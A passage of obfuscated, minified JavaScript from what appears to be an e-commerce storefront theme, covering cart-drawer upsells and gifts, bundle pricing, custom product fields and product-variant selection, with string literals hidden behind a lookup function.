_0x55e3be=a0_0x4ff713;if(_0xd68562[_0x55e3be(0x3dd)][_0x55e3be(0x385)]['toLowerCase']()==='select'||_0xd68562[_0x55e3be(0x3dd)]['nodeName'][_0x55e3be(0x350)]()===_0x55e3be(0x42e))return;this[_0x55e3be(0x41b)][_0x55e3be(0x36e)]===_0x55e3be(0x2b6)?(this[_0x55e3be(0x41b)][_0x55e3be(0x36e)]=_0x55e3be(0x120),this['removeFromCart']()):(this['dataset'][_0x55e3be(0x36e)]=_0x55e3be(0x2b6),this[_0x55e3be(0x27a)]());}[a0_0x4ff713(0x433)](){const _0x45b778=a0_0x4ff713;this[_0x45b778(0x41b)][_0x45b778(0x36e)]===_0x45b778(0x2b6)&&!this['cartDrawer'][_0x45b778(0x3f1)][_0x45b778(0x30e)](_0x45b778(0x450))?this['addToCart']():this[_0x45b778(0x449)]();}['addToCart'](){const _0x2f20ac=a0_0x4ff713,_0x1cf437=this[_0x2f20ac(0x2cc)]['querySelector'](_0x2f20ac(0x213)+this[_0x2f20ac(0x41b)][_0x2f20ac(0x445)]);if(_0x1cf437)return;if(this['toggleBtn'])this[_0x2f20ac(0x233)][_0x2f20ac(0x21b)]('disabled','');this[_0x2f20ac(0x236)][_0x2f20ac(0x413)](_0x1bc212=>{const _0x5dfe06=_0x2f20ac;_0x1bc212[_0x5dfe06(0x21b)]('disabled','');}),this[_0x2f20ac(0x40c)][_0x2f20ac(0x2b3)]();}['removeFromCart'](){const _0x4683ec=a0_0x4ff713,_0x543068=this[_0x4683ec(0x2cc)]['querySelector']('.cart-item--product-'+this[_0x4683ec(0x41b)]['handle']);if(!_0x543068||!this[_0x4683ec(0x395)])return;if(this[_0x4683ec(0x233)])this['toggleBtn'][_0x4683ec(0x21b)]('disabled','');this['variantSelectElements'][_0x4683ec(0x413)](_0xa71352=>{const _0x264de7=_0x4683ec;_0xa71352[_0x264de7(0x21b)](_0x264de7(0x462),'');}),this[_0x4683ec(0x395)]['updateQuantity'](_0x543068[_0x4683ec(0x41b)][_0x4683ec(0x226)],0x0);}['updateId'](_0x35cfb9){const _0x534b3c=a0_0x4ff713;this[_0x534b3c(0x41b)]['id']=_0x35cfb9,this[_0x534b3c(0x33c)]['value']=_0x35cfb9;if(this[_0x534b3c(0x2e6)])return;if(this[_0x534b3c(0x41b)]['selected']==='true'){this[_0x534b3c(0x3c5)]&&clearTimeout(this[_0x534b3c(0x3c5)]);this[_0x534b3c(0x449)]();const _0x486b06=_0x164b8a=>{const _0x569e28=_0x534b3c;_0x164b8a[_0x569e28(0x3a9)]['handle']==='handle'&&(this[_0x569e28(0x27a)](),document[_0x569e28(0xa1)]('cartQuantityUpdated',_0x486b06));};document['addEventListener'](_0x534b3c(0x195),_0x486b06);}}['getUpdateRequired'](){const _0x2e1f71=a0_0x4ff713,_0xf15671=this[_0x2e1f71(0x2cc)][_0x2e1f71(0x105)](_0x2e1f71(0x213)+this['dataset'][_0x2e1f71(0x445)]);let _0x2a6187=![];if(_0xf15671&&this[_0x2e1f71(0x41b)][_0x2e1f71(0x36e)]===_0x2e1f71(0x120))_0x2a6187=!![];else!_0xf15671&&this[_0x2e1f71(0x41b)][_0x2e1f71(0x36e)]===_0x2e1f71(0x2b6)&&(_0x2a6187=!![]);return _0x2a6187;}}customElements['define'](a0_0x4ff713(0xaf),CartDrawerUpsell);function displayPrices(_0x57aee9,_0x42fe20,_0x8fcf9b,_0x5c1410,_0x4da16a){const _0x5a512c=a0_0x4ff713;if(!_0x4da16a)return;if(_0x57aee9&&_0x8fcf9b){var _0x1b7af5=formatMoney(_0x57aee9,_0x4da16a);_0x8fcf9b[_0x5a512c(0x3b0)]=_0x1b7af5;}if(_0x42fe20&&_0x5c1410){var _0x4972d5=formatMoney(_0x42fe20,_0x4da16a);_0x5c1410[_0x5a512c(0x3b0)]=_0x4972d5,_0x42fe20>_0x57aee9?_0x5c1410['classList'][_0x5a512c(0x451)]('hidden'):_0x5c1410[_0x5a512c(0x3f1)][_0x5a512c(0x314)](_0x5a512c(0x373));}}function initTrapFocus(){const _0x324354=a0_0x4ff713;isIe=![];if(document[_0x324354(0x105)](_0x324354(0x12a))&&document[_0x324354(0x105)](_0x324354(0x12a))[_0x324354(0x41b)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x40d453,_0x129b9b,_0x47fc48=![]){const _0x4327ed=a0_0x4ff713;typeof _0x40d453==_0x4327ed(0x15c)&&(_0x40d453=_0x40d453[_0x4327ed(0x460)]('.',''));var _0x593cf4='',_0x1d3bd5=/\{\{\s*(\w+)\s*\}\}/,_0x35d884=_0x129b9b;function _0x3add54(_0x34c2f5,_0x22d55d){const _0x4849fd=_0x4327ed;return typeof _0x34c2f5==_0x4849fd(0x322)?_0x22d55d:_0x34c2f5;}function _0x2c9e82(_0x561940,_0x35e79f,_0x15f2a5,_0x1cacaa){const _0x59d270=_0x4327ed;_0x35e79f=_0x3add54(_0x35e79f,0x2),_0x15f2a5=_0x3add54(_0x15f2a5,','),_0x1cacaa=_0x3add54(_0x1cacaa,'.');if(isNaN(_0x561940)||_0x561940==null)return 0x0;_0x561940=(_0x561940/0x64)[_0x59d270(0x1af)](_0x35e79f);var _0x4cf03a=_0x561940['split']('.'),_0x243e9a=_0x4cf03a[0x0][_0x59d270(0x460)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x15f2a5),_0x32c1fb=_0x4cf03a[0x1]?_0x1cacaa+_0x4cf03a[0x1]:'';return _0x47fc48&&_0x32c1fb===_0x1cacaa+'00'&&(_0x32c1fb=''),_0x243e9a+_0x32c1fb;}switch(_0x35d884[_0x4327ed(0x162)](_0x1d3bd5)[0x1]){case _0x4327ed(0x3b2):_0x593cf4=_0x2c9e82(_0x40d453,0x2);break;case _0x4327ed(0x276):_0x593cf4=_0x2c9e82(_0x40d453,0x0);break;case _0x4327ed(0x3fc):_0x593cf4=_0x2c9e82(_0x40d453,0x2,'.',',');break;case _0x4327ed(0x31b):_0x593cf4=_0x2c9e82(_0x40d453,0x0,'.',',');break;}return _0x35d884['replace'](_0x1d3bd5,_0x593cf4);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x2602ce=a0_0x4ff713;super(),this['saveLocalStorage']=this[_0x2602ce(0x41b)]['saveLocalStorage']===_0x2602ce(0x2b6);if(this[_0x2602ce(0x355)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x4fcc61=a0_0x4ff713;if(!this[_0x4fcc61(0x41b)]['handle']||!this[_0x4fcc61(0x41b)]['id']||!this[_0x4fcc61(0x41b)]['mainProduct']||!this['dataset']['requirement']||!this['dataset'][_0x4fcc61(0x1c5)])return;updateGiftGoalInStorage({'giftHandle':this[_0x4fcc61(0x41b)][_0x4fcc61(0x445)],'giftVariantId':this[_0x4fcc61(0x41b)]['id'],'unlockType':this[_0x4fcc61(0x41b)][_0x4fcc61(0x1c5)],'unlockRequirement':Number(this[_0x4fcc61(0x41b)][_0x4fcc61(0x3b7)]),'unlockTarget':this['dataset'][_0x4fcc61(0x419)]});}}customElements['define'](a0_0x4ff713(0x2d8),CartDrawerGift);function initToggleUpsells(){const _0x4c63bd=a0_0x4ff713,_0x28ab89=document[_0x4c63bd(0x105)](_0x4c63bd(0x1cf));_0x28ab89&&_0x28ab89[_0x4c63bd(0x247)](_0x4c63bd(0x14a))[_0x4c63bd(0x413)](_0x3320a9=>{const _0x1d6245=_0x4c63bd;if(_0x3320a9[_0x1d6245(0x433)])_0x3320a9['addRemoveFromCart']();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x26e7bf=a0_0x4ff713;super(),this[_0x26e7bf(0x329)]=this[_0x26e7bf(0x247)](_0x26e7bf(0x311)),this[_0x26e7bf(0x1c1)]=this[_0x26e7bf(0x41b)][_0x26e7bf(0x1c1)]===_0x26e7bf(0x2b6),this['updatePrices']&&(this['priceSpan']=this['querySelector'](_0x26e7bf(0x29a)),this[_0x26e7bf(0x301)]=this['querySelector'](_0x26e7bf(0x356)),this[_0x26e7bf(0x132)]=parseFloat(this['dataset']['percentageLeft']),this['fixedDiscount']=parseFloat(this[_0x26e7bf(0x41b)][_0x26e7bf(0x331)]),this['moneyFormat']=this[_0x26e7bf(0x41b)]['moneyFormat']);}['updateTotalPrices'](){const _0x8e4197=a0_0x4ff713;if(!this[_0x8e4197(0x1c1)])return;var _0x216b46=0x0,_0x1c0a83=0x0;for(let _0x4c764e=0x0;_0x4c764e<this[_0x8e4197(0x329)][_0x8e4197(0x190)];_0x4c764e++){_0x216b46+=parseInt(this[_0x8e4197(0x329)][_0x4c764e][_0x8e4197(0x436)]),_0x1c0a83+=parseInt(this['offerItems'][_0x4c764e][_0x8e4197(0x3ae)]);}_0x216b46=_0x216b46*this[_0x8e4197(0x132)]-this[_0x8e4197(0x331)],displayPrices(_0x216b46,_0x1c0a83,this[_0x8e4197(0x22f)],this[_0x8e4197(0x301)],this[_0x8e4197(0x3e9)]);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x383),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x4ff713(0x13e)](){const _0x3778c3=a0_0x4ff713;this['fieldName']=this[_0x3778c3(0x41b)]['name'],this[_0x3778c3(0x325)]=this[_0x3778c3(0x105)](_0x3778c3(0x1eb)),this['inputRadios']=this['querySelectorAll'](_0x3778c3(0x232)),this[_0x3778c3(0x1cc)]=this[_0x3778c3(0x105)]('.select__select'),this['productForm']=document['getElementById'](_0x3778c3(0x10f)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]),this['prevValue']=this[_0x3778c3(0x41b)][_0x3778c3(0x37a)],this[_0x3778c3(0x1fd)]=this['dataset'][_0x3778c3(0x231)]==='true',this[_0x3778c3(0x18f)]=!![],this['notMain']=this[_0x3778c3(0x41b)][_0x3778c3(0x144)]===_0x3778c3(0x2b6);if(this[_0x3778c3(0x41b)][_0x3778c3(0x1c5)]===_0x3778c3(0x1cc)||this[_0x3778c3(0x41b)][_0x3778c3(0x1c5)]===_0x3778c3(0x3ed))this['isText']=![];this['createInputs']();if(this[_0x3778c3(0x1fd)]&&this[_0x3778c3(0x18f)]){this[_0x3778c3(0x405)]=!![],this[_0x3778c3(0x19a)]=this['notMain']?document['querySelectorAll'](_0x3778c3(0x145)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]):document[_0x3778c3(0x247)](_0x3778c3(0x156)),this['mainAtcButton']=this[_0x3778c3(0x40c)]['querySelector'](_0x3778c3(0x402)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]),this['mainAtcBtnLabel']=this[_0x3778c3(0x3c4)][_0x3778c3(0x105)]('.main-atc__label'),this['mainAtcBtnError']=this[_0x3778c3(0x3c4)][_0x3778c3(0x105)](_0x3778c3(0x2b1)),this[_0x3778c3(0x17f)]=this[_0x3778c3(0x41b)]['atcErrorMsg'],this['mainAtcButton'][_0x3778c3(0x41b)][_0x3778c3(0x12d)]=parseInt(this['mainAtcButton'][_0x3778c3(0x41b)]['requiredFields'])+0x1;if(this[_0x3778c3(0x1aa)])this[_0x3778c3(0x1aa)][_0x3778c3(0x3b0)]=this[_0x3778c3(0x17f)];this[_0x3778c3(0x151)]=this[_0x3778c3(0x41b)]['applyStickyAtcError']===_0x3778c3(0x2b6),this['stickyAtcButton']=document[_0x3778c3(0x105)]('#sticky-atc-'+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]);if(this['applyStickyAtcError']&&this['stickyAtcButton']){this[_0x3778c3(0x381)]=this[_0x3778c3(0x2dc)][_0x3778c3(0x105)](_0x3778c3(0x3e3)),this['stickyAtcBtnError']=this[_0x3778c3(0x2dc)][_0x3778c3(0x105)]('.sticky-atc__error');if(this['stickyAtcBtnError'])this[_0x3778c3(0xf0)][_0x3778c3(0x3b0)]=this[_0x3778c3(0x17f)];}this[_0x3778c3(0x211)](this['prevValue'],null);}if(this[_0x3778c3(0x325)])this[_0x3778c3(0x325)]['addEventListener'](_0x3778c3(0x325),this[_0x3778c3(0xea)]['bind'](this));this[_0x3778c3(0xc1)][_0x3778c3(0x413)](_0x383918=>{const _0x12f58b=_0x3778c3;_0x383918[_0x12f58b(0x340)](_0x12f58b(0x325),this[_0x12f58b(0xea)][_0x12f58b(0x17e)](this));});if(this['select'])this[_0x3778c3(0x1cc)][_0x3778c3(0x340)](_0x3778c3(0x121),this[_0x3778c3(0xea)][_0x3778c3(0x17e)](this));}[a0_0x4ff713(0xea)](_0x439b3c){const _0x1a16f7=a0_0x4ff713,_0xd4502d=_0x439b3c[_0x1a16f7(0x3dd)]['value'][_0x1a16f7(0xc2)]();if(_0x439b3c[_0x1a16f7(0x3dd)][_0x1a16f7(0x1a3)]())this[_0x1a16f7(0x15e)]=_0xd4502d;else{_0x439b3c[_0x1a16f7(0x3dd)][_0x1a16f7(0x26f)]=this[_0x1a16f7(0x15e)];return;}this[_0x1a16f7(0x41b)][_0x1a16f7(0x26f)]=_0xd4502d,this[_0x1a16f7(0x2b4)][_0x1a16f7(0x26f)]=_0xd4502d;if(this[_0x1a16f7(0x1fd)]&&this[_0x1a16f7(0x18f)])this['validateValue'](_0xd4502d,_0x439b3c[_0x1a16f7(0x3dd)]);}['validateValue'](_0x488b67,_0x32d448){const _0x23c110=a0_0x4ff713,_0x136ca0=_0x488b67[_0x23c110(0x190)]>0x0?!![]:![];if(_0x136ca0===this[_0x23c110(0x405)])return;this[_0x23c110(0x405)]=_0x136ca0;_0x32d448&&(this['isValid']?(_0x32d448[_0x23c110(0x3f1)][_0x23c110(0x451)](_0x23c110(0x2f9)),this['mainAtcButton']['dataset'][_0x23c110(0x2c7)]=parseInt(this[_0x23c110(0x3c4)]['dataset']['validFields'])+0x1):(_0x32d448[_0x23c110(0x3f1)]['add'](_0x23c110(0x2f9)),this[_0x23c110(0x3c4)]['dataset']['validFields']=parseInt(this[_0x23c110(0x3c4)]['dataset'][_0x23c110(0x2c7)])-0x1));const _0x16e81b=this[_0x23c110(0x3c4)][_0x23c110(0x41b)][_0x23c110(0x2c7)]===this['mainAtcButton'][_0x23c110(0x41b)]['requiredFields'],_0x95a1c3=this[_0x23c110(0x3c4)][_0x23c110(0x41b)]['unavailable']===_0x23c110(0x2b6);this['atcButtons'][_0x23c110(0x413)](_0x4a6ad4=>{const _0x458302=_0x23c110;_0x16e81b&&!_0x95a1c3?_0x4a6ad4[_0x458302(0x3cb)]('disabled'):_0x4a6ad4[_0x458302(0x21b)](_0x458302(0x462),'');});if(this[_0x23c110(0x17f)]['length']===0x0)return;_0x16e81b?(this[_0x23c110(0x28d)][_0x23c110(0x2f5)]['display']='',this[_0x23c110(0x1aa)][_0x23c110(0x2f5)][_0x23c110(0x22c)]=_0x23c110(0x23e),this[_0x23c110(0x151)]&&this['stickyAtcButton']&&(this[_0x23c110(0x381)]['style'][_0x23c110(0x22c)]='',this['stickyAtcBtnError']['style'][_0x23c110(0x22c)]=_0x23c110(0x23e))):(this[_0x23c110(0x28d)]['style'][_0x23c110(0x22c)]=_0x23c110(0x23e),this[_0x23c110(0x1aa)]['style'][_0x23c110(0x22c)]='',this[_0x23c110(0x151)]&&this['stickyAtcButton']&&(this[_0x23c110(0x381)][_0x23c110(0x2f5)]['display']=_0x23c110(0x23e),this[_0x23c110(0xf0)][_0x23c110(0x2f5)][_0x23c110(0x22c)]=''));}[a0_0x4ff713(0x3d6)](){const _0x19f315=a0_0x4ff713;this[_0x19f315(0x2b4)]=document[_0x19f315(0x14c)](_0x19f315(0x325)),this[_0x19f315(0x2b4)][_0x19f315(0x21b)]('type',_0x19f315(0x373)),this[_0x19f315(0x2b4)][_0x19f315(0x21b)](_0x19f315(0x26a),'properties['+this[_0x19f315(0x230)]+']'),this[_0x19f315(0x2b4)][_0x19f315(0x26f)]=this[_0x19f315(0x41b)][_0x19f315(0x37a)],this[_0x19f315(0x2b4)][_0x19f315(0x3f1)][_0x19f315(0x314)](_0x19f315(0x397)),this[_0x19f315(0x40c)][_0x19f315(0x129)](this[_0x19f315(0x2b4)]);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x259),CustomProductField);function playMedia(){const _0x5bb685=a0_0x4ff713;if(!serial)serial=document[_0x5bb685(0x106)][_0x5bb685(0x41b)][_0x5bb685(0xce)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x1a823c=a0_0x4ff713;super(),this[_0x1a823c(0x309)]=_0x1a823c(0x1ab),this['secondarySelect']=document[_0x1a823c(0xff)](''+this[_0x1a823c(0x309)]+this[_0x1a823c(0x41b)][_0x1a823c(0x28b)]),this[_0x1a823c(0xac)]=![],this[_0x1a823c(0x13d)]=document['getElementById'](_0x1a823c(0x29b)+this[_0x1a823c(0x41b)]['section']),this[_0x1a823c(0x382)]=this[_0x1a823c(0x41b)][_0x1a823c(0x382)]===_0x1a823c(0x2b6),this[_0x1a823c(0x380)]=this[_0x1a823c(0x41b)][_0x1a823c(0x2f3)]!='true',this[_0x1a823c(0x476)]=this['dataset'][_0x1a823c(0x3c6)]==='true',this[_0x1a823c(0x34b)]=this[_0x1a823c(0x41b)][_0x1a823c(0x34b)]===_0x1a823c(0x2b6),this['skipUnavailable']=this[_0x1a823c(0x41b)][_0x1a823c(0x101)]===_0x1a823c(0x2b6),this[_0x1a823c(0x382)]&&(this[_0x1a823c(0x26d)]=this[_0x1a823c(0x41b)][_0x1a823c(0x26d)],this['quantityBreaksPickerDisplayedImages']=this[_0x1a823c(0x41b)][_0x1a823c(0x36d)]),this[_0x1a823c(0x340)](_0x1a823c(0x121),this[_0x1a823c(0x2e9)]);}[a0_0x4ff713(0x2e9)](){const _0x7506c8=a0_0x4ff713;this['updateOptions'](),this[_0x7506c8(0xba)](),this[_0x7506c8(0x19b)](!![],'',![]),this['updatePickupAvailability'](),this[_0x7506c8(0x149)](),this[_0x7506c8(0x305)]();if(!this[_0x7506c8(0x3d9)]){this[_0x7506c8(0x19b)](!![],'',!![]);if(this['skipNonExistent']&&findAvailableVariant(this,this[_0x7506c8(0x2a0)],!![],!![],this[_0x7506c8(0x101)]))return;this[_0x7506c8(0x2ff)]();}else{if(this[_0x7506c8(0x101)]&&!this[_0x7506c8(0x3d9)]['available']){if(findAvailableVariant(this,this[_0x7506c8(0x2a0)],!![],!![],!![]))return;}this[_0x7506c8(0x44e)](),this[_0x7506c8(0x2de)](),this[_0x7506c8(0x34c)](),this['renderProductInfo'](),this[_0x7506c8(0x297)]();}}[a0_0x4ff713(0x3e7)](){const _0x3f8a4c=a0_0x4ff713,_0x1010a0=[];this[_0x3f8a4c(0x247)](_0x3f8a4c(0x42d))[_0x3f8a4c(0x413)](_0x47080b=>{const _0x318f62=_0x3f8a4c;let _0x29169f;const _0xc60539=_0x47080b['querySelector']('.product-form__input__type')[_0x318f62(0x41b)]['type'];_0xc60539==_0x318f62(0x2ab)||_0xc60539==_0x318f62(0x35a)?_0x29169f=_0x47080b['querySelector'](_0x318f62(0x1f0))[_0x318f62(0x26f)]:_0x29169f=_0x47080b[_0x318f62(0x105)](_0x318f62(0x1d1))[_0x318f62(0x26f)],_0x1010a0[_0x318f62(0x37d)](_0x29169f);}),this[_0x3f8a4c(0x2a0)]=_0x1010a0;}[a0_0x4ff713(0xba)](){const _0x29725f=a0_0x4ff713;this[_0x29725f(0x3d9)]=this['getVariantData']()[_0x29725f(0x1f5)](_0xab475e=>{const _0x4ef12f=_0x29725f;return!_0xab475e[_0x4ef12f(0x2a0)][_0x4ef12f(0x11e)]((_0x35d3c8,_0x4878e1)=>{const _0x2b7304=_0x4ef12f;return this[_0x2b7304(0x2a0)][_0x4878e1]===_0x35d3c8;})[_0x4ef12f(0x384)](![]);});}[a0_0x4ff713(0x44e)](){const _0x32b335=a0_0x4ff713;if(!this[_0x32b335(0x3d9)])return;if(!this['currentVariant'][_0x32b335(0x246)])return;const _0x419587=document[_0x32b335(0x247)]('[id^=\x22MediaGallery-'+this['dataset'][_0x32b335(0x28b)]+'\x22]');_0x419587['forEach'](_0x2565ed=>_0x2565ed['setActiveMedia'](this[_0x32b335(0x41b)][_0x32b335(0x28b)]+'-'+this['currentVariant'][_0x32b335(0x246)]['id'],this[_0x32b335(0x380)],this[_0x32b335(0x476)],this[_0x32b335(0x3d9)]));const _0x9d7b7b=document[_0x32b335(0x105)](_0x32b335(0x2ba)+this[_0x32b335(0x41b)]['section']+_0x32b335(0x1a7));if(!_0x9d7b7b)return;const _0x57b50d=_0x9d7b7b['querySelector']('[data-media-id=\x22'+this[_0x32b335(0x3d9)][_0x32b335(0x246)]['id']+'\x22]');_0x9d7b7b[_0x32b335(0x11a)](_0x57b50d);}[a0_0x4ff713(0x2de)](){const _0x5ef481=a0_0x4ff713;if(!this[_0x5ef481(0x3d9)]||this['dataset'][_0x5ef481(0x353)]===_0x5ef481(0x120))return;window[_0x5ef481(0x11d)][_0x5ef481(0x41c)]({},'',this[_0x5ef481(0x41b)][_0x5ef481(0x39f)]+_0x5ef481(0x225)+this[_0x5ef481(0x3d9)]['id']);}[a0_0x4ff713(0x297)](){const _0x16cd7b=a0_0x4ff713,_0x5570e6=document[_0x16cd7b(0xff)]('Share-'+this['dataset'][_0x16cd7b(0x28b)]);if(!_0x5570e6||!_0x5570e6['updateUrl'])return;_0x5570e6['updateUrl'](''+window[_0x16cd7b(0x41d)]+this[_0x16cd7b(0x41b)][_0x16cd7b(0x39f)]+_0x16cd7b(0x225)+this[_0x16cd7b(0x3d9)]['id']);}[a0_0x4ff713(0x34c)](){const _0x3603e7=a0_0x4ff713,_0xfecf51=document[_0x3603e7(0x247)]('#product-form-'+this['dataset'][_0x3603e7(0x28b)]+_0x3603e7(0x399)+this[_0x3603e7(0x41b)][_0x3603e7(0x28b)]);_0xfecf51[_0x3603e7(0x413)](_0x585b0c=>{const _0x15a229=_0x3603e7,_0x18b009=_0x585b0c[_0x15a229(0x105)](_0x15a229(0x44a));_0x18b009['value']=this[_0x15a229(0x3d9)]['id'],_0x18b009[_0x15a229(0x32e)](new Event('change',{'bubbles':!![]}));});}[a0_0x4ff713(0x305)](){const _0x265dd3=a0_0x4ff713,_0x2ced4d=this['variantData'][_0x265dd3(0x216)](_0x5b0a1a=>this['querySelector'](_0x265dd3(0x1e0))['value']===_0x5b0a1a[_0x265dd3(0x43c)]);let _0x2ba083;this['isSecondary']&&this[_0x265dd3(0x38a)]?_0x2ba083=[...this[_0x265dd3(0x38a)][_0x265dd3(0x247)](_0x265dd3(0x42d))]:_0x2ba083=[...this[_0x265dd3(0x247)](_0x265dd3(0x42d))],_0x2ba083[_0x265dd3(0x413)]((_0x1c9797,_0x230a08)=>{const _0x997a33=_0x265dd3;if(_0x230a08===0x0)return;const _0x4dfceb=[..._0x1c9797['querySelectorAll']('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x32b8c2=_0x2ba083[_0x230a08-0x1]['querySelector'](_0x997a33(0x1e0))['value'],_0x1f8aa7=_0x2ced4d[_0x997a33(0x216)](_0x5d715c=>_0x5d715c[_0x997a33(0x2ec)]&&_0x5d715c['option'+_0x230a08]===_0x32b8c2)[_0x997a33(0x11e)](_0x5b05ca=>_0x5b05ca[_0x997a33(0x42e)+(_0x230a08+0x1)]),_0x41a96b=_0x2ced4d[_0x997a33(0x216)](_0x8fd3a1=>_0x8fd3a1['option'+_0x230a08]===_0x32b8c2)[_0x997a33(0x11e)](_0x169d93=>_0x169d93[_0x997a33(0x42e)+(_0x230a08+0x1)]);this['setInputAvailability'](_0x4dfceb,_0x1f8aa7,_0x41a96b,this[_0x997a33(0x34b)],this[_0x997a33(0x101)]);});}[a0_0x4ff713(0x245)](_0x5d0760,_0x465e3a,_0x38b87a,_0x5090b8=![],_0x34a4b7=![]){const _0x3586b9=a0_0x4ff713;_0x5d0760[_0x3586b9(0x413)](_0x568f36=>{const _0x2a4c40=_0x3586b9;_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x30f),_0x2a4c40(0x3e8),'disabled'),_0x568f36['removeAttribute']('disabled'),_0x568f36['removeAttribute'](_0x2a4c40(0x373));const _0xdda80d=_0x568f36['getAttribute'](_0x2a4c40(0x26f));let _0x261712=null;_0x568f36[_0x2a4c40(0x41b)][_0x2a4c40(0x3ef)]==='true'&&(_0x261712=_0x568f36[_0x2a4c40(0x369)](_0x2a4c40(0x1bc)));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x30f),'non-existent',_0x2a4c40(0x462));if(_0x38b87a[_0x2a4c40(0x384)](_0xdda80d)){if(_0x465e3a[_0x2a4c40(0x384)](_0xdda80d)){if(_0x568f36[_0x2a4c40(0x385)]===_0x2a4c40(0x2a7))_0x568f36['innerText']=_0xdda80d;else{_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x462));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x462));}}else{if(_0x568f36['nodeName']===_0x2a4c40(0x2a7))_0x568f36[_0x2a4c40(0x11f)]=window[_0x2a4c40(0x2ee)][_0x2a4c40(0x209)][_0x2a4c40(0x460)](_0x2a4c40(0x18d),_0xdda80d),_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)](_0x2a4c40(0x30f)),_0x34a4b7&&(_0x568f36[_0x2a4c40(0x21b)]('disabled',''),_0x568f36[_0x2a4c40(0x21b)](_0x2a4c40(0x373),''));else{_0x568f36['classList'][_0x2a4c40(0x314)](_0x2a4c40(0x462),_0x2a4c40(0x30f));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)]('disabled','unavailable');}}}else{if(_0x568f36[_0x2a4c40(0x385)]==='OPTION')_0x568f36['innerText']=window[_0x2a4c40(0x2ee)]['unavailable_with_option'][_0x2a4c40(0x460)](_0x2a4c40(0x18d),_0xdda80d),_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)](_0x2a4c40(0x3e8)),_0x5090b8&&(_0x568f36['setAttribute'](_0x2a4c40(0x462),''),_0x568f36[_0x2a4c40(0x21b)](_0x2a4c40(0x373),''));else{_0x568f36['classList'][_0x2a4c40(0x314)]('disabled',_0x2a4c40(0x3e8));if(_0x261712)_0x261712['classList'][_0x2a4c40(0x314)](_0x2a4c40(0x462),_0x2a4c40(0x3e8));}}});}[a0_0x4ff713(0x21f)](){const _0x309087=a0_0x4ff713,_0x3eed64=document[_0x309087(0x105)]('pickup-availability');if(!_0x3eed64)return;if(this['currentVariant']&&this[_0x309087(0x3d9)][_0x309087(0x2ec)]){if(_0x3eed64[_0x309087(0x459)])_0x3eed64[_0x309087(0x459)](this[_0x309087(0x3d9)]['id']);}else _0x3eed64['removeAttribute'](_0x309087(0x2ec)),_0x3eed64[_0x309087(0x3b0)]='';}[a0_0x4ff713(0x149)](){const _0x416feb=a0_0x4ff713,_0x468d17=this['closest']('section');if(!_0x468d17)return;const _0x49e570=_0x468d17[_0x416feb(0x105)](_0x416feb(0x250));if(_0x49e570)_0x49e570[_0x416feb(0x115)]();}[a0_0x4ff713(0x424)](){const _0x1b62f3=a0_0x4ff713,_0x4f56c4=this[_0x1b62f3(0x3d9)]['id'],_0x2fa397=this[_0x1b62f3(0x41b)][_0x1b62f3(0xd0)]?this['dataset'][_0x1b62f3(0xd0)]:this['dataset'][_0x1b62f3(0x28b)];fetch(this[_0x1b62f3(0x41b)][_0x1b62f3(0x39f)]+_0x1b62f3(0x225)+_0x4f56c4+_0x1b62f3(0x243)+(this['dataset'][_0x1b62f3(0xd0)]?this[_0x1b62f3(0x41b)][_0x1b62f3(0xd0)]:this[_0x1b62f3(0x41b)]['section']))[_0x1b62f3(0xb3)](_0x38ea27=>_0x38ea27[_0x1b62f3(0x1b5)]())[_0x1b62f3(0xb3)](_0x508140=>{const _0x2f5b9e=_0x1b62f3;if(this[_0x2f5b9e(0x3d9)]['id']!==_0x4f56c4)return;const _0x5ba987=new DOMParser()['parseFromString'](_0x508140,_0x2f5b9e(0x434)),_0x884120=document[_0x2f5b9e(0xff)]('price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x140045=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x469)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this['dataset'][_0x2f5b9e(0x28b)])),_0x4db113=document[_0x2f5b9e(0xff)]('sticky-atc-separate-price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x4efa70=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x1e7)+(this['dataset'][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)]['section'])),_0x30fc7d=document['getElementById'](_0x2f5b9e(0x1bd)+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x5a7882=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x1bd)+(this[_0x2f5b9e(0x41b)]['originalSection']?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x11cd39=document[_0x2f5b9e(0xff)]('sticky-atc-image-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]);if(_0x11cd39&&this[_0x2f5b9e(0x3d9)][_0x2f5b9e(0x170)])_0x11cd39[_0x2f5b9e(0x425)]=this['currentVariant'][_0x2f5b9e(0x170)][_0x2f5b9e(0x425)];const 